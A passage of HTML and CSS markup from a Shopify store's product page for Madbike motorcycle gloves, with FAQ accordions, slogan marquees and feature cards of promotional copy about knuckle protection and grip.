    --At2hAvQ2PX--faqIconIconSize_responsive_range: 18px;
    --At2hAvQ2PX--faqContentTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --At2hAvQ2PX--blockMarginTop_responsive_range: 10px;
      --At2hAvQ2PX--blockMarginBottom_responsive_range: 0px;
      --At2hAvQ2PX--faqTitleTextAlign_text_alignment: left;
      --At2hAvQ2PX--faqIconIconSize_responsive_range: 20px;
      --At2hAvQ2PX--faqContentTextAlign_text_alignment: left;
    }
  }
</style>

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-accordion.js?v=177678420116446159691762071768" defer="defer"></script>
<div
  
  class="relative transition-all duration-150 ease-in-out flex "
  style="margin-top: var(--At2hAvQ2PX--blockMarginTop_responsive_range); margin-bottom: var(--At2hAvQ2PX--blockMarginBottom_responsive_range);">


  
  
<style data-shopify>.faq_At2hAvQ2PX--dm-accordion {
      width: 100%;
      display: flex;
      flex-direction: column;
      max-width: none;
      overflow: hidden;
      transition: all 0.4s ease-in-out;
      cursor: pointer;
    }

    .faq_At2hAvQ2PX--dm-accordion__intro {
      position: relative;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .faq_At2hAvQ2PX--dm-accordion__content {
      max-height: 0;
      overflow: hidden;
      will-change: max-height;
      transition: all 0.4s ease-in-out;
      opacity: 0;
    }

    .dm-accordion__active > .faq_At2hAvQ2PX--dm-accordion__content {
      opacity: 1;
    }

    :not(.dm-accordion__active) > .faq_At2hAvQ2PX--dm-accordion__content {
      padding-top: 0 !important;
    }

    .faq_At2hAvQ2PX--dm-accordion__intro [data-dm-element="icon"] {
      transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1);
    }

    .dm-accordion__active > .faq_At2hAvQ2PX--dm-accordion__intro [data-dm-element="icon"] {
      rotate: 
        180deg;
      
    }</style><dm-accordion class="faq_At2hAvQ2PX--dm-accordion w-full rounded-sm border rounded-sm py-3 px-3 [&>#accordion-content]:pt-2" style="background-color: #F2F2F2;  border-color: #D9D9D9;   border-width: 1px;  ">
    <div class="faq_At2hAvQ2PX--dm-accordion__intro gap-2" id="accordion-intro">
      <p class=" content-sm-semibold sm:content-md-semibold dropmagic-text" style="text-align: var(--At2hAvQ2PX--faqTitleTextAlign_text_alignment); color: #141414;">How do these gloves truly protect my hands on long journeys?</p>

      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #404040; width: var(--At2hAvQ2PX--faqIconIconSize_responsive_range); height: var(--At2hAvQ2PX--faqIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="M228 128a12 12 0 0 1-12 12h-76v76a12 12 0 0 1-24 0v-76H40a12 12 0 0 1 0-24h76V40a12 12 0 0 1 24 0v76h76a12 12 0 0 1 12 12"></path></svg></div>
        
      

    </div>
    <div class="faq_At2hAvQ2PX--dm-accordion__content" id="accordion-content">
      <p class=" content-sm-medium sm:content-sm-medium dropmagic-text" style="text-align: var(--At2hAvQ2PX--faqContentTextAlign_text_alignment); color: #000000;">These aren't just any gloves – they're your personal shield for every adventure. With robust metallic knuckle protectors and strategic reinforced zones, your hands get the ultimate defense against unexpected impacts. Ride with unwavering confidence, knowing your hands are secure, comfortable, and ready for whatever the road throws your way. It's about feeling invincible, not just safe.</p>
    </div>
  </dm-accordion>

</div>

<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --1Ic9YWVKLq--blockMarginTop_responsive_range: 10px;
    --1Ic9YWVKLq--blockMarginBottom_responsive_range: 0px;
    --1Ic9YWVKLq--faqTitleTextAlign_text_alignment: left;
    --1Ic9YWVKLq--faqIconIconSize_responsive_range: 18px;
    --1Ic9YWVKLq--faqContentTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --1Ic9YWVKLq--blockMarginTop_responsive_range: 10px;
      --1Ic9YWVKLq--blockMarginBottom_responsive_range: 0px;
      --1Ic9YWVKLq--faqTitleTextAlign_text_alignment: left;
      --1Ic9YWVKLq--faqIconIconSize_responsive_range: 20px;
      --1Ic9YWVKLq--faqContentTextAlign_text_alignment: left;
    }
  }
</style>

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-accordion.js?v=177678420116446159691762071768" defer="defer"></script>
<div
  
  class="relative transition-all duration-150 ease-in-out flex "
  style="margin-top: var(--1Ic9YWVKLq--blockMarginTop_responsive_range); margin-bottom: var(--1Ic9YWVKLq--blockMarginBottom_responsive_range);">


  
  
<style data-shopify>.faq_1Ic9YWVKLq--dm-accordion {
      width: 100%;
      display: flex;
      flex-direction: column;
      max-width: none;
      overflow: hidden;
      transition: all 0.4s ease-in-out;
      cursor: pointer;
    }

    .faq_1Ic9YWVKLq--dm-accordion__intro {
      position: relative;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .faq_1Ic9YWVKLq--dm-accordion__content {
      max-height: 0;
      overflow: hidden;
      will-change: max-height;
      transition: all 0.4s ease-in-out;
      opacity: 0;
    }

    .dm-accordion__active > .faq_1Ic9YWVKLq--dm-accordion__content {
      opacity: 1;
    }

    :not(.dm-accordion__active) > .faq_1Ic9YWVKLq--dm-accordion__content {
      padding-top: 0 !important;
    }

    .faq_1Ic9YWVKLq--dm-accordion__intro [data-dm-element="icon"] {
      transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1);
    }

    .dm-accordion__active > .faq_1Ic9YWVKLq--dm-accordion__intro [data-dm-element="icon"] {
      rotate: 
        180deg;
      
    }</style><dm-accordion class="faq_1Ic9YWVKLq--dm-accordion w-full rounded-sm border rounded-sm py-3 px-3 [&>#accordion-content]:pt-2" style="background-color: #F2F2F2;  border-color: #D9D9D9;   border-width: 1px;  ">
    <div class="faq_1Ic9YWVKLq--dm-accordion__intro gap-2" id="accordion-intro">
      <p class=" content-sm-semibold sm:content-md-semibold dropmagic-text" style="text-align: var(--1Ic9YWVKLq--faqTitleTextAlign_text_alignment); color: #141414;">Will these gloves really protect my hands during those unexpected moments?</p>

      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #404040; width: var(--1Ic9YWVKLq--faqIconIconSize_responsive_range); height: var(--1Ic9YWVKLq--faqIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="M228 128a12 12 0 0 1-12 12h-76v76a12 12 0 0 1-24 0v-76H40a12 12 0 0 1 0-24h76V40a12 12 0 0 1 24 0v76h76a12 12 0 0 1 12 12"></path></svg></div>
        
      

    </div>
    <div class="faq_1Ic9YWVKLq--dm-accordion__content" id="accordion-content">
      <p class=" content-sm-medium sm:content-sm-medium dropmagic-text" style="text-align: var(--1Ic9YWVKLq--faqContentTextAlign_text_alignment); color: #000000;">Absolutely! Madbike gloves are engineered for ultimate protection, featuring metallic knuckle protectors and reinforced zones where it matters most. Ride with unwavering confidence, knowing your hands are shielded from the road's unpredictable elements. It's the peace of mind you deserve on every mile, letting you focus on the thrill of the journey, not the 'what ifs'.</p>
    </div>
  </dm-accordion>

</div>

<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --NqHzb71eFC--blockMarginTop_responsive_range: 10px;
    --NqHzb71eFC--blockMarginBottom_responsive_range: 0px;
    --NqHzb71eFC--faqTitleTextAlign_text_alignment: left;
    --NqHzb71eFC--faqIconIconSize_responsive_range: 18px;
    --NqHzb71eFC--faqContentTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --NqHzb71eFC--blockMarginTop_responsive_range: 10px;
      --NqHzb71eFC--blockMarginBottom_responsive_range: 0px;
      --NqHzb71eFC--faqTitleTextAlign_text_alignment: left;
      --NqHzb71eFC--faqIconIconSize_responsive_range: 20px;
      --NqHzb71eFC--faqContentTextAlign_text_alignment: left;
    }
  }
</style>

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-accordion.js?v=177678420116446159691762071768" defer="defer"></script>
<div
  
  class="relative transition-all duration-150 ease-in-out flex "
  style="margin-top: var(--NqHzb71eFC--blockMarginTop_responsive_range); margin-bottom: var(--NqHzb71eFC--blockMarginBottom_responsive_range);">


  
  
<style data-shopify>.faq_NqHzb71eFC--dm-accordion {
      width: 100%;
      display: flex;
      flex-direction: column;
      max-width: none;
      overflow: hidden;
      transition: all 0.4s ease-in-out;
      cursor: pointer;
    }

    .faq_NqHzb71eFC--dm-accordion__intro {
      position: relative;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .faq_NqHzb71eFC--dm-accordion__content {
      max-height: 0;
      overflow: hidden;
      will-change: max-height;
      transition: all 0.4s ease-in-out;
      opacity: 0;
    }

    .dm-accordion__active > .faq_NqHzb71eFC--dm-accordion__content {
      opacity: 1;
    }

    :not(.dm-accordion__active) > .faq_NqHzb71eFC--dm-accordion__content {
      padding-top: 0 !important;
    }

    .faq_NqHzb71eFC--dm-accordion__intro [data-dm-element="icon"] {
      transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1);
    }

    .dm-accordion__active > .faq_NqHzb71eFC--dm-accordion__intro [data-dm-element="icon"] {
      rotate: 
        180deg;
      
    }</style><dm-accordion class="faq_NqHzb71eFC--dm-accordion w-full rounded-sm border rounded-sm py-3 px-3 [&>#accordion-content]:pt-2" style="background-color: #F2F2F2;  border-color: #D9D9D9;   border-width: 1px;  ">
    <div class="faq_NqHzb71eFC--dm-accordion__intro gap-2" id="accordion-intro">
      <p class=" content-sm-semibold sm:content-md-semibold dropmagic-text" style="text-align: var(--NqHzb71eFC--faqTitleTextAlign_text_alignment); color: #141414;">Will these gloves truly protect me during an unexpected fall?</p>

      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #404040; width: var(--NqHzb71eFC--faqIconIconSize_responsive_range); height: var(--NqHzb71eFC--faqIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="M228 128a12 12 0 0 1-12 12h-76v76a12 12 0 0 1-24 0v-76H40a12 12 0 0 1 0-24h76V40a12 12 0 0 1 24 0v76h76a12 12 0 0 1 12 12"></path></svg></div>
        
      

    </div>
    <div class="faq_NqHzb71eFC--dm-accordion__content" id="accordion-content">
      <p class=" content-sm-medium sm:content-sm-medium dropmagic-text" style="text-align: var(--NqHzb71eFC--faqContentTextAlign_text_alignment); color: #000000;">Absolutely! These Madbike gloves are engineered for serious protection, so you can ride with zero worries. The metallic knuckle protectors are like a shield for your hands, and the reinforced design means your hands are wrapped in tough, durable comfort. You get ultimate peace of mind, knowing you're protected, whether it's a quick trip or an epic journey. Ride hard, stay safe, and look good doing it.</p>
    </div>
  </dm-accordion>

</div>
</div>
    </dm-product-info>
  </div>
  </dm-product-hero-section>


</section><section id="shopify-section-template--19017715286085__5YhfIyUR7G" class="shopify-section dm-section">
<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/vanilla-infinite-marquee@1.0.12/infinite-marquee.min.css"
  defer="defer">
<script src="https://cdn.jsdelivr.net/npm/vanilla-infinite-marquee@1.0.12/infinite-marquee.bundle.js" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-marquee.js?v=24165459069512424261762071770" defer="defer"></script>


<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --template--19017715286085__5YhfIyUR7G--sectionPaddingTop_responsive_range: 0px;
    --template--19017715286085__5YhfIyUR7G--sectionPaddingBottom_responsive_range: 0px;
    --template--19017715286085__5YhfIyUR7G--sectionPaddingLeft_responsive_range: 0px;
    --template--19017715286085__5YhfIyUR7G--sectionPaddingRight_responsive_range: 0px;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --template--19017715286085__5YhfIyUR7G--sectionPaddingTop_responsive_range: 0px;
      --template--19017715286085__5YhfIyUR7G--sectionPaddingBottom_responsive_range: 0px;
      --template--19017715286085__5YhfIyUR7G--sectionPaddingLeft_responsive_range: 0px;
      --template--19017715286085__5YhfIyUR7G--sectionPaddingRight_responsive_range: 0px;
    }
  }
</style>


<div class="relative w-full transition-colors mx-auto border " style="background: #262626; padding-top: var(--template--19017715286085__5YhfIyUR7G--sectionPaddingTop_responsive_range); padding-bottom: var(--template--19017715286085__5YhfIyUR7G--sectionPaddingBottom_responsive_range); padding-left: var(--template--19017715286085__5YhfIyUR7G--sectionPaddingLeft_responsive_range); padding-right: var(--template--19017715286085__5YhfIyUR7G--sectionPaddingRight_responsive_range); border-color: #737373; border-top-width: 2px; border-bottom-width: 2px;">
  <div class="mx-auto py-4" style="max-width: 100%;">
    <div class="w-full !ease-linear  ">
      
        <dm-marquee class="[&_.rfm-child>div]:ml-24 [&_.horizontal-marquee-inner>div]:ml-24" data-speed="100">
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --eP7gYqNcna--iconIconSize_responsive_range: 40px;
    --eP7gYqNcna--textTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --eP7gYqNcna--iconIconSize_responsive_range: 40px;
      --eP7gYqNcna--textTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex justify-center items-center flex-row gap-x-3 py-[1.5px] ">
  
    
      
      
        <div
          data-dm-element="icon"
          class="w-fit"
          style="aspect-ratio: 1/1; color: #9EB4E0; width: var(--eP7gYqNcna--iconIconSize_responsive_range); height: var(--eP7gYqNcna--iconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M8.056.396a1.636 1.636 0 00-2.133 0 55 55 0 00-.562.488 55 55 0 00-.73-.142 1.636 1.636 0 00-1.848 1.067q-.125.356-.243.708-.36.12-.721.248A1.636 1.636 0 00.752 4.613q.07.37.144.735-.25.284-.5.575a1.636 1.636 0 000 2.133q.25.293.504.578-.076.374-.148.753c-.15.796.303 1.58 1.067 1.848q.361.128.721.248.119.352.243.708a1.636 1.636 0 001.848 1.068q.376-.071.748-.147.279.248.565.492c.613.528 1.52.528 2.133 0q.285-.243.562-.488.363.073.73.143c.795.15 1.58-.304 1.848-1.068q.125-.356.243-.708.36-.12.721-.248l-.207-.59.207.59a1.636 1.636 0 001.066-1.848 56 56 0 00-.143-.735q.25-.284.5-.575a1.636 1.636 0 000-2.133 56 56 0 00-.504-.579q.076-.374.147-.752a1.636 1.636 0 00-1.066-1.848 56 56 0 00-.721-.248q-.119-.353-.243-.708A1.636 1.636 0 009.369.742q-.375.07-.748.146a56 56 0 00-.565-.492m-1.319.947a.386.386 0 01.504 0q.398.343.783.686c.148.132.35.186.544.146q.51-.107 1.033-.205a.386.386 0 01.436.252l.59-.207-.59.207q.174.496.335.985c.062.188.21.336.398.398q.496.163.997.34c.18.063.288.248.252.436q-.099.524-.206 1.037a.63.63 0 00.146.545q.35.39.697.796a.386.386 0 010 .504q-.345.402-.693.792a.63.63 0 00-.146.544q.105.504.202 1.02a.386.386 0 01-.252.437q-.5.176-.997.339a.63.63 0 00-.398.398q-.162.49-.335.985a.386.386 0 01-.436.252 54 54 0 01-1.016-.201.63.63 0 00-.544.146q-.382.342-.778.682a.386.386 0 01-.504 0 54 54 0 01-.783-.686.63.63 0 00-.544-.146q-.51.107-1.033.205a.386.386 0 01-.436-.252q-.174-.495-.335-.985a.63.63 0 00-.398-.398q-.496-.163-.997-.34a.386.386 0 01-.252-.436q.098-.525.206-1.038a.63.63 0 00-.146-.544q-.35-.39-.697-.796a.386.386 0 010-.504q.345-.402.693-.792a.63.63 0 00.146-.544q-.105-.504-.202-1.02a.386.386 0 01.252-.437q.501-.175.996-.339a.63.63 0 00.399-.398q.16-.489.335-.985a.386.386 0 01.436-.252q.512.096 1.016.201a.63.63 0 00.543-.146q.383-.342.78-.682m2.767 4.212a.75.75 0 00-1.008-1.11c-.674.611-1.19 1.17-1.628 1.852a9 9 0 00-.694 1.336l-.636-.655a.75.75 0 00-1.076 1.044l1.454 1.5a.75.75 0 001.247-.275c.333-.957.624-1.603.968-2.14.342-.534.756-.992 1.373-1.551" clip-rule="evenodd"></path></svg></div>
      
    

  <p class=" content-lg-semibold sm:content-xl-semibold dropmagic-text" style="text-align: var(--eP7gYqNcna--textTextAlign_text_alignment); color: #9EB4E0;">Unyielding Protection</p>
</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --zcRm69CKAj--iconIconSize_responsive_range: 40px;
    --zcRm69CKAj--textTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --zcRm69CKAj--iconIconSize_responsive_range: 40px;
      --zcRm69CKAj--textTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex justify-center items-center flex-row gap-x-3 py-[1.5px] ">
  
    
      
      
        <div
          data-dm-element="icon"
          class="w-fit"
          style="aspect-ratio: 1/1; color: #9EB4E0; width: var(--zcRm69CKAj--iconIconSize_responsive_range); height: var(--zcRm69CKAj--iconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M8.32 1.344c.041.384.061.783.032 1.169-.048.635-.232 1.265-.701 1.735a1.95 1.95 0 01-1.38.571 1.45 1.45 0 00-1.452 1.452v1.458a1.95 1.95 0 01-.571 1.38 2.95 2.95 0 01-2.438.831c.237.522.545.966.914 1.336C3.66 12.21 5.075 12.75 7 12.75c1.53 0 2.738-.34 3.639-.95v-.668a.965.965 0 00-.965-.965 1.951 1.951 0 01-1.38-3.332c.287-.287.69-.468 1.127-.575a5.5 5.5 0 011.422-.136 7.5 7.5 0 011.89.284c-.101-1.626-.621-2.847-1.457-3.684-.707-.706-1.688-1.187-2.957-1.38m-6.48.497C3.074.608 4.846 0 7 0s3.927.608 5.16 1.84C13.391 3.074 14 4.846 14 7s-.608 3.927-1.84 5.16C10.926 13.391 9.154 14 7 14s-3.927-.608-5.16-1.84C.609 10.926 0 9.154 0 7s.608-3.927 1.84-5.16" clip-rule="evenodd"></path></svg></div>
      
    

  <p class=" content-lg-semibold sm:content-xl-semibold dropmagic-text" style="text-align: var(--zcRm69CKAj--textTextAlign_text_alignment); color: #9EB4E0;">Command Your Journey</p>
</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --chzM4kzK27--iconIconSize_responsive_range: 40px;
    --chzM4kzK27--textTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --chzM4kzK27--iconIconSize_responsive_range: 40px;
      --chzM4kzK27--textTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex justify-center items-center flex-row gap-x-3 py-[1.5px] ">
  
    
      
      
        <div
          data-dm-element="icon"
          class="w-fit"
          style="aspect-ratio: 1/1; color: #9EB4E0; width: var(--chzM4kzK27--iconIconSize_responsive_range); height: var(--chzM4kzK27--iconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M4.192 1.393a23 23 0 012.726-.143c.907 0 1.704.07 2.312.153a.24.24 0 01.193.133c.04.076.052.183.004.297L8.412 4.22a.625.625 0 00.552.87c.868.032 1.519.101 2.115.227a.21.21 0 01.154.116.2.2 0 01-.014.187c-.943 1.67-3.122 4.405-6.292 6.942.119-1.342.426-2.5.905-4.073a.625.625 0 00-.598-.807H3.112a.35.35 0 01-.362-.363c.09-1.82.43-4.142 1.26-5.798a.23.23 0 01.182-.129M6.918 0c-1.3 0-2.29.08-2.88.153a1.48 1.48 0 00-1.147.81c-.946 1.891-1.298 4.423-1.389 6.296-.046.934.71 1.674 1.61 1.674h1.284c-.393 1.358-.656 2.518-.743 3.899-.06.966 1.032 1.51 1.774.93 3.427-2.684 5.819-5.648 6.88-7.526a1.447 1.447 0 00-.97-2.14c-.446-.095-.91-.16-1.427-.203l.667-1.572C10.96 1.42 10.467.31 9.4.164A19 19 0 006.92 0" clip-rule="evenodd"></path></svg></div>
      
    

  <p class=" content-lg-semibold sm:content-xl-semibold dropmagic-text" style="text-align: var(--chzM4kzK27--textTextAlign_text_alignment); color: #9EB4E0;">Precision Grip, Every Mile</p>
</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --sfgTMJ77p8--iconIconSize_responsive_range: 40px;
    --sfgTMJ77p8--textTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --sfgTMJ77p8--iconIconSize_responsive_range: 40px;
      --sfgTMJ77p8--textTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex justify-center items-center flex-row gap-x-3 py-[1.5px] ">
  
    
      
      
        <div
          data-dm-element="icon"
          class="w-fit"
          style="aspect-ratio: 1/1; color: #9EB4E0; width: var(--sfgTMJ77p8--iconIconSize_responsive_range); height: var(--sfgTMJ77p8--iconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M8.192.615a1.46 1.46 0 00-2.382 0 9.7 9.7 0 00-1.512 3.151c-1.131.005-2.202.17-3.267.53C.07 4.62-.29 5.77.257 6.602a9 9 0 002.407 2.467 11.7 11.7 0 00-.521 3.37c-.01 1.005.925 1.82 1.948 1.488A9.1 9.1 0 007 12.354a9.1 9.1 0 002.91 1.573c1.023.332 1.958-.483 1.948-1.488a11.7 11.7 0 00-.522-3.37 9 9 0 002.408-2.467c.547-.831.187-1.982-.774-2.306a10.2 10.2 0 00-3.267-.53A9.7 9.7 0 008.192.615m-1.372.736a.22.22 0 01.181-.101c.058 0 .125.025.181.101.683.938 1.139 1.964 1.43 3.192.068.29.333.492.631.481 1.185-.044 2.262.097 3.327.456.152.051.244.26.129.435-.635.964-1.416 1.722-2.44 2.368a.625.625 0 00-.256.736c.402 1.145.593 2.26.604 3.433a.3.3 0 01-.11.25.21.21 0 01-.203.036c-1.055-.342-1.983-.875-2.882-1.668a.625.625 0 00-.827 0c-.899.793-1.825 1.326-2.88 1.668a.21.21 0 01-.202-.036.3.3 0 01-.11-.25c.011-1.174.202-2.288.604-3.433a.625.625 0 00-.256-.736C2.717 7.637 1.936 6.879 1.3 5.915c-.115-.176-.023-.384.13-.435 1.064-.359 2.14-.5 3.326-.456a.625.625 0 00.631-.48c.291-1.229.748-2.255 1.432-3.193" clip-rule="evenodd"></path></svg></div>
      
    

  <p class=" content-lg-semibold sm:content-xl-semibold dropmagic-text" style="text-align: var(--sfgTMJ77p8--textTextAlign_text_alignment); color: #9EB4E0;">Robust Comfort, Styled</p>
</div></dm-marquee>
      
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19017715286085__QUQLq7FuKG" class="shopify-section dm-section">


<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --template--19017715286085__QUQLq7FuKG--sectionPaddingTop_responsive_range: 32px;
    --template--19017715286085__QUQLq7FuKG--sectionPaddingBottom_responsive_range: 32px;
    --template--19017715286085__QUQLq7FuKG--sectionPaddingLeft_responsive_range: 18px;
    --template--19017715286085__QUQLq7FuKG--sectionPaddingRight_responsive_range: 18px;
    --template--19017715286085__QUQLq7FuKG--titleTextAlign_text_alignment: center;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --template--19017715286085__QUQLq7FuKG--sectionPaddingTop_responsive_range: 56px;
      --template--19017715286085__QUQLq7FuKG--sectionPaddingBottom_responsive_range: 56px;
      --template--19017715286085__QUQLq7FuKG--sectionPaddingLeft_responsive_range: 64px;
      --template--19017715286085__QUQLq7FuKG--sectionPaddingRight_responsive_range: 64px;
      --template--19017715286085__QUQLq7FuKG--titleTextAlign_text_alignment: center;
    }
  }
</style>


<div class="block relative w-full transition-colors " style="background: #FAFAFA; padding-top: var(--template--19017715286085__QUQLq7FuKG--sectionPaddingTop_responsive_range); padding-bottom: var(--template--19017715286085__QUQLq7FuKG--sectionPaddingBottom_responsive_range); padding-left: var(--template--19017715286085__QUQLq7FuKG--sectionPaddingLeft_responsive_range); padding-right: var(--template--19017715286085__QUQLq7FuKG--sectionPaddingRight_responsive_range);">
  <div class="mx-auto " style="max-width: 1400px;">
    <div class="flex flex-col gap-8 md:gap-12 ">
      <h2 class=" title-xs-bold sm:title-md-bold dropmagic-text" style="text-align: var(--template--19017715286085__QUQLq7FuKG--titleTextAlign_text_alignment); color: #262626;">Command Your Ride</h2>

      <div>
        <div class="md:columns-2 lg:columns-3 flex flex-row flex-nowrap snap-x snap-mandatory snap-center -mx-4 md:!mx-0 px-4 md:!px-0 gap-4 md:overflow-visible overflow-x-auto scrollbar-hide md:flex ">
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --4x6Cskjw--imageHeight_responsive_range: px;
    --4x6Cskjw--imageImageAspectRatio_responsive_select: 4 / 3;
    --4x6Cskjw--cardTitleTextAlign_text_alignment: left;
    --4x6Cskjw--cardDescriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --4x6Cskjw--imageHeight_responsive_range: px;
      --4x6Cskjw--imageImageAspectRatio_responsive_select: 4 / 3;
      --4x6Cskjw--cardTitleTextAlign_text_alignment: left;
      --4x6Cskjw--cardDescriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex-1 snap-center ">


  
  
<div class="overflow-hidden rounded-md border-solid  transition-all duration-150 ease-in-out relative h-full flex flex-col min-w-[85vw] md:min-w-[initial] border rounded-md p-0" style="background-color: #FAFAFA; border-color: #D9D9D9; border-width: px; border-radius: px;">
    <div class="relative w-full" style="height: inherit;">

      

        
        
        


        

        
          <div class="relative max-w-full [&>img]:!rounded-b-none [&>video]:!rounded-b-none " style="aspect-ratio: var(--4x6Cskjw--imageImageAspectRatio_responsive_select); height: var(--4x6Cskjw--imageHeight_responsive_range);">

            
            
            
              
            
              
            
              
            
              
            
              
            
              
            

            
              <img
                src="//americanlegendrider.com/cdn/shop/files/e3f5c32c-3840-46d7-a787-f49e86279a79.webp?v=1765213273"
                alt=" "
                draggable="false"
                class="border-solid h-full object-cover rounded-md w-full sm:w-full"
                style="  border-width: 0px;    object-position: center;">
            
          </div>
        
      

    </div>
    <div class="flex flex-col px-4 py-4 gap-2 flex-grow h-full">
      <h3 class=" title-4xs-semibold sm:title-4xs-semibold dropmagic-text" style="text-align: var(--4x6Cskjw--cardTitleTextAlign_text_alignment); color: #141414;">Secure Your Shield</h3>
      <p class=" content-md-regular sm:content-md-medium dropmagic-text" style="text-align: var(--4x6Cskjw--cardDescriptionTextAlign_text_alignment); color: #141414;">Slide your hands into Madbike gloves and feel the instant, snug fit. Engineered for immediate readiness, they seamlessly become an extension of you. No fuss, just pure, unyielding protection ready to meet the horizon. Focus on the journey ahead, knowing your hands are fortified for every mile you command.</p>
    </div>
  </div>
</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --2OLHp4Pnt--imageHeight_responsive_range: px;
    --2OLHp4Pnt--imageImageAspectRatio_responsive_select: 4 / 3;
    --2OLHp4Pnt--cardTitleTextAlign_text_alignment: left;
    --2OLHp4Pnt--cardDescriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --2OLHp4Pnt--imageHeight_responsive_range: px;
      --2OLHp4Pnt--imageImageAspectRatio_responsive_select: 4 / 3;
      --2OLHp4Pnt--cardTitleTextAlign_text_alignment: left;
      --2OLHp4Pnt--cardDescriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex-1 snap-center ">


  
  
<div class="overflow-hidden rounded-md border-solid  transition-all duration-150 ease-in-out relative h-full flex flex-col min-w-[85vw] md:min-w-[initial] border rounded-md p-0" style="background-color: #FAFAFA; border-color: #D9D9D9; border-width: px; border-radius: px;">
    <div class="relative w-full" style="height: inherit;">

      

        
        
        


        

        
          <div class="relative max-w-full [&>img]:!rounded-b-none [&>video]:!rounded-b-none " style="aspect-ratio: var(--2OLHp4Pnt--imageImageAspectRatio_responsive_select); height: var(--2OLHp4Pnt--imageHeight_responsive_range);">

            
            
            
              
            
              
            
              
            
              
            
              
            
              
            

            
              <img
                src="//americanlegendrider.com/cdn/shop/files/e6861875-9a75-4505-a3e5-26f3deb6ec5a.webp?v=1765213273"
                alt=" "
                draggable="false"
                class="border-solid h-full object-cover rounded-md w-full sm:w-full"
                style="  border-width: 0px;    object-position: center;">
            
          </div>
        
      

    </div>
    <div class="flex flex-col px-4 py-4 gap-2 flex-grow h-full">
      <h3 class=" title-4xs-semibold sm:title-4xs-semibold dropmagic-text" style="text-align: var(--2OLHp4Pnt--cardTitleTextAlign_text_alignment); color: #141414;">Grip the Horizon</h3>
      <p class=" content-md-regular sm:content-md-medium dropmagic-text" style="text-align: var(--2OLHp4Pnt--cardDescriptionTextAlign_text_alignment); color: #141414;">Once on the road, experience the true exhilaration. The robust design and precision fit ensure superior grip and unyielding control, allowing you to command every turn with absolute confidence. Your hands remain shielded, comfortable, and ready for whatever the journey throws your way, mile after exhilarating mile.</p>
    </div>
